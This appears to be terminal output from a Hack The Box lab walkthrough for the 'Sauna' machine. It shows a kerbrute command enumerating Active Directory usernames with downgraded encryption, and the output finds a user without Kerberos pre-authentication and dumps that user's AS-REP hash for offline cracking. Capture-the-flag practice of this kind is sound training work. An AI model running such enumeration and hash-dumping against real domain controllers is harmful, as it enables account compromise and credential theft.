 ~/Desktop/HTB/Sauna/content ✔ kerbrute userenum --dc 10.10.10.175 -d egotistical-bank.local users.txt --downgrade
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 07/17/23 - Ronnie Flathers @ropnop
2023/07/17 17:47:53 >  Using downgraded encryption: arcfour-hmac-md5
2023/07/17 17:47:53 >  Using KDC(s):
2023/07/17 17:47:53 >   10.10.10.175:88
2023/07/17 17:47:53 >  [+] fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:99867b006628a763685ba371d896f5a7$6d93dd00115c9914e466138667cb821058d3cb1b8492c6d562fedeb71485c542040edbe1be8bbb767d41d147addd497dc7076052464f22
bbc0fe9550a39d6d1c7391966bfce41a62292081ebc802a51ad64ccf46d99c7cd237a5d34f2c9a1564bd8387c71ca1a732d8191da80e7381207b0efd7d4c1d0ee4436a9f4830a4968006582003aeb69e7ce71c2877f9fa320cf34e02d40
ba52d3b771b79016caf9a118c2d383b702c44a52e11807950b416a2f025761876a984d537e58024e5d5716a1294007a077387b9f851fc28bf202f221a0715c2b9fed089a64dcdfdf35b74deb3ce8ee05b5bd9d7c59433dd619371e48e3d
2bf54e47ec40a3d29231a729339f
2023/07/17 17:47:53 >  [+] VALID USERNAME:       fsmith@egotistical-bank.local
2023/07/17 17:47:53 >  Done! Tested 66 usernames (1 valid) in 0.818 seconds